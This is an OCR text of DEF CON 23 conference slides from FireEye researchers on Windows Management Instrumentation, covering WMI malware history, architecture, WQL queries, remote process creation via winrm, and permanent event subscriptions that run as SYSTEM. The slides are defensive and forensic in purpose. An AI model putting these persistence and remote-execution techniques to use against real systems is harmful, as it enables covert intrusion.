

### **WhyMI so Sexy? WMI Attacks, Real-Time Defense, and Advanced Forensic Analysis**

Willi Ballenthin, Matt Graeber, Claudiu Teodorescu

**DEF CON 23** 

Copyright © 2015, FireEye, Inc. All rights reserved.

### This talk is dedicated to hunting down APT 29

Copyright © 2015, FireEye, Inc. All rights reserved.

### **So you've been owned with WMI…**

- Attackers use WMI **reality**
- Prevention, detection, remediation guidance - **lacking**
- Forensic capability **non-existent**
- Awareness of offensive capabilities **lacking**
- Awareness of defensive capabilities **practically non-existent**





$$
\text{FL} \text{ARE} \quad \text{3}
$$

Introduction Willi, Matt, and Claudiu



### **About the Speakers**

Willi Ballenthin - [@williballenthin](https://twitter.com/williballenthin)

- Reverse Engineer @ FireEye Labs Advanced Reverse Engineering (FLARE) Team
- **Forensic Analyst**
- Researcher
- **Instructor**



$$
\overrightarrow{\bullet}
$$
 **FireEye Copyri**

$$
\text{FL} \textbf{A} \text{RE} \quad 5
$$

### **About the Speakers**

Matt Graeber - [@mattifestation](https://twitter.com/mattifestation)

- Reverse Engineer @ FireEye Labs Advanced Reverse Engineering (FLARE) Team
- Speaker Black Hat, MS Blue Hat, BSides LV and Augusta, DerbyCon
- **Black Hat Trainer**
- Microsoft MVP PowerShell
- GitHub projects PowerSploit, PowerShellArsenal, Position Independent Shellcode in C, etc.
- **E** "Living off the Land" Proponent
- **Perpetual n00b**



$$
\mathsf{FL} \bigoplus \mathsf{RE} \quad \mathsf{6}
$$

### **About the Speakers**

Claudiu "to the rescue" Teodorescu - [@cteo13](https://twitter.com/cteo13)

- Reverse Engineer @ FireEye Labs Advanced Reverse Engineering (FLARE) Team
- Forensic researcher
- Crypto analyst
- GitHub projects WMIParser
- Soccer player



$$
\mathsf{FL\&RE} \quad \mathsf{?}
$$

### **Outline – Session #1**

Background, Motivations, Attack Examples

- Abridged History of WMI Malware
- WMI Architecture
- **WMI Query Language (WQL)**
- WMI Eventing
- Remote WMI
- WMI Attack Lifecycle
- **Providers**

 $\odot$ 

FireEve Copyright © 2015, FireEye, Inc. All rights reserved.

$$
\mathsf{FL} \blacklozenge \mathsf{RE} \quad \text{8}
$$

File Format, Investigations, Real-Time Defense, Mitigations

- WMI Forensics
- Managed Object Format (MOF)
- Representation of MOF Primitives
- Investigation Methodology A Mock Investigation
- WMI Attack Detection
- WMI Attack Mitigations



$$
\text{FL} \text{ARE} \quad \text{9}
$$

## WMI Malware History



### **~2010 - Stuxnet**

- Exploited MS10-061 Windows Printer Spooler
- **Exploited an arbitrary file write vulnerability**
- WMI provided a generic means of turning a file write to SYSTEM code execution!
- The attackers dropped a MOF file to gain SYSTEM-level execution.

<http://poppopret.blogspot.com/2011/09/playing-with-mof-files-on-windows-for.html>



$$
\text{FL} \textbf{A} \text{RE} \quad \text{11}
$$

### **2010 - Ghost**

- Utilized permanent WMI event subscriptions to:
	- Monitor changes to "Recent" folder
	- Compressed and uploaded all new documents
	- Activates an ActiveX control that uses IE as a C2 channel

### [http://la.trendmicro.com/media/misc/understanding-wmi-malware-research](http://la.trendmicro.com/media/misc/understanding-wmi-malware-research-paper-en.pdf)[paper-en.pdf](http://la.trendmicro.com/media/misc/understanding-wmi-malware-research-paper-en.pdf)



$$
\text{FL} \textbf{A} \text{RE} \text{ 12}
$$

### **2014 – WMI Shell (Andrei Dumitrescu)**

- Uses WMI as a C2 channel
- **WMI namespaces used to store data**

#### [http://2014.hackitoergosum.org/slides/day1\\_WMI\\_Shell\\_Andrei\\_Dumitrescu.pdf](http://2014.hackitoergosum.org/slides/day1_WMI_Shell_Andrei_Dumitrescu.pdf)



$$
\text{FL} \textbf{A} \text{RE} \text{ 13}
$$



- Heavy reliance upon WMI and PowerShell
- Custom WMI class creation
- WMI repository used to store payloads of arbitrary size
- Results of commands added to WMI object properties
- Thanks to our awesome Mandiant investigators for seeking this out, discovering it, and remediating!
	- Nick Carr, Matt Dunwoody, DJ Palombo, and Alec Randazzo
- Thanks to APT 29 for allowing us to further our investigative techniques!



$$
\mathbf{FL} \mathbf{A} \mathbf{RE} \quad \mathbf{14}
$$

### WMI Basics

### Windows Management Instrumentation



### **What is WMI?**

- **Windows Management Instrumentation**
- **Powerful local & remote system management infrastructure**
- **Present since Win98 and NT4**
- Can be used to:
	- Obtain system information
		- Registry
		- File system
		- Etc.
	- Execute commands
	- Subscribe to events



$$
\text{FL} \textbf{A} \text{RE} \quad \text{16}
$$

### **WMI Architecture**

- WMI implements the CIM and WBEM standards to do the following:
	- Provide an object schema to describe "managed components"
	- Provide a means to populate objects i.e. WMI providers
	- Store persistent objects WMI/CIM repository
	- Query objects WQL
	- Transmit object data DCOM and WinRM
	- Perform actions on objects class methods, events, etc.



### **WMI Architecture**





# Interacting with WMI



### **Utilities - PowerShell**

- **PowerShell is** awesome
- Need I say more?



"Blue is the New Black" - @obscuresec



### **Utilities – wmic.exe**

- Pentesters and attackers know about this
- **Installed everywhere**
- Gets most tasks done
- **Has some limitations**





### **Utilities – Microsoft CIM Studio**

**Free** 

 $\odot$ FireEye

- **Very dated but still works**
- Good for WMI discovery/research





## **Utilities – Sapien WMI Explorer**

- **Commercial utility**
- **Great for WMI discovery/research**
- **Many additional features**
- **Huge improvement over CIM Studio**







### **Utilities – wbemtest.exe**

- **The WMI utility you never heard of**
- GUI
- **Very powerful**
- **Rarely a blacklisted application**





$$
\mathbf{FL} \mathbf{A} \mathbf{RE} \quad 24
$$

### **Utilities – winrm.exe**

- **Not a well known utility**
- Can interface with WMI over WinRM
- **Useful if PowerShell is not available**

winrm invoke Create wmicimv2/Win32\_Process @{CommandLine="notepad.exe";CurrentDirectory="C:\"} winrm enumerate http://schemas.microsoft.com/wbem/wsman/1/wmi/root/cimv2/Win32\_Process winrm get http://schemas.microsoft.com/wbem/wsman/1/wmi/root/cimv2/Win32 OperatingSystem



$$
FL\bigotimes \text{RE} \quad 25
$$

### **Utilities**

- **Linux wmic, wmis, wmis-pth (@passingthehash)** 
	- <http://passing-the-hash.blogspot.com/2013/04/missing-pth-tools-writeup-wmic-wmis-curl.html>
- **Windows Script Host Languages** 
	- VBScript
	- JScript
- **I** IWbem<sup>\*</sup> COM API
- **NET System.Management classes**



$$
FL\bigoplus RE \ 26
$$

# WMI Query Language (WQL)

Copyright © 2015, FireEye, Inc. All rights reserved.

## **WMI Query Language (WQL)**

- **SQL-like query language used to** 
	- Filter WMI object instances
	- Register event trigger
- **Three query classes:** 
	- 1. Instance Queries
	- 2. Event Queries
	- 3. Meta Queries



$$
FL\bigotimes R \mathbf{E} \quad 28
$$

Format:

- SELECT [Class property name|\*] FROM [CLASS NAME] <WHERE [CONSTRAINT]> Example:
- SELECT \* FROM Win32\_Process WHERE Name LIKE "%chrome%"



$$
\text{FL} \text{ARE} \quad 29
$$

Format:

- SELECT [Class property name|\*] FROM [INTRINSIC CLASS NAME] WITHIN [POLLING INTERVAL] <WHERE [CONSTRAINT]>
- SELECT [Class property name|\*] FROM [EXTRINSIC CLASS NAME] <WHERE [CONSTRAINT]>

Examples:

- **SELECT \* FROM** InstanceCreationEvent WITHIN 15 WHERE TargetInstance ISA 'Win32\_LogonSession' AND TargetInstance.LogonType = 2
- SELECT \* FROM Win32 VolumeChangeEvent WHERE EventType = 2
- SELECT \* FROM RegistryKeyChangeEvent WHERE Hive='HKEY\_LOCAL\_MACHINE' AND KeyPath='SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run'



$$
\text{FL} \textbf{A} \text{RE} \text{30}
$$

Format:

 SELECT [Class property name|\*] FROM [Meta\_Class|SYSTEM CLASS NAME] <WHERE [CONSTRAINT]>

Example:

- **SELECT \* FROM Meta Class WHERE Class LIKE "Win32%"**
- **SELECT Name FROM \_\_ NAMESPACE**



# WMI Eventing



### **WMI Events**

- WMI has the ability to trigger off nearly any conceivable event.
	- Great for attackers and defenders
- **Three requirements** 
	- 1. Filter An action to trigger off of
	- 2. Consumer An action to take upon triggering the filter
	- 3. Binding Registers a Filter $\leftrightarrow$ Consumer
- **Local events run for the lifetime of the host process.**
- **Permanent WMI events are persistent and run as SYSTEM.**



$$
\mathbf{FL} \mathbf{A} \mathbf{RE} \quad \text{33}
$$

### **WMI Event Types - Intrinsic**

- Intrinsic events are system classes included in every namespace
- Attacker/defender can make a creative use of these
- Must be captured at a polling interval
- Possible to miss event firings

**FireEve** 

- \_\_NamespaceOperationEvent
- \_\_NamespaceModificationEvent
- \_\_NamespaceDeletionEvent
- \_\_NamespaceCreationEvent
- \_\_ClassOperationEvent
- \_\_ClassDeletionEvent
- \_\_ClassModificationEvent
- \_\_ClassCreationEvent
- \_\_InstanceOperationEvent
- \_\_InstanceCreationEvent
- \_\_MethodInvocationEvent
- \_\_InstanceModificationEvent
- \_\_InstanceDeletionEvent
- \_\_TimerEvent

### **WMI Event Types - Extrinsic**

- Extrinsic events are non-system classes that fire immediately
- No chance of missing these
- Generally don't include as much information
- Notable extrinsic events:
- Consider the implications…
- ROOT\CIMV2:Win32\_ComputerShutdownEvent
- ROOT\CIMV2:Win32\_IP4RouteTableEvent
- ROOT\CIMV2:Win32\_ProcessStartTrace
- ROOT\CIMV2:Win32\_ModuleLoadTrace
- ROOT\CIMV2:Win32\_ThreadStartTrace
- ROOT\CIMV2:Win32 VolumeChangeEvent
- ROOT\CIMV2:Msft\_WmiProvider\*
- ROOT\DEFAULT:RegistryKeyChangeEvent
- ROOT\DEFAULT:RegistryValueChangeEvent



$$
\mathbf{FL} \mathbf{A} \mathbf{RE} \quad \text{35}
$$

### **WMI Events - Consumers**

- **The action taken upon firing an event**
- These are the standard event consumers:
	- LogFileEventConsumer
	- ActiveScriptEventConsumer
	- NTEventLogEventConsumer
	- SMTPEventConsumer
	- CommandLineEventConsumer
- **Present in the following namespaces:** 
	- ROOT\CIMV2
	- ROOT\DEFAULT




## **Permanent WMI Events**

- **Event subscriptions persistent across reboots**
- **Requirements:** 
	- 1. Filter An action to trigger off of
		- Creation of an EventFilter instance
	- 2. Consumer An action to take upon triggering the filter
		- Creation of a derived \_\_EventConsumer instance
	- 3. Binding Registers a Filter $\leftrightarrow$ Consumer
		- Creation of a FilterToConsumerBinding instance



$$
\text{FL} \textbf{A} \text{RE} \text{ 37}
$$

#### **WMI Events - Overview**

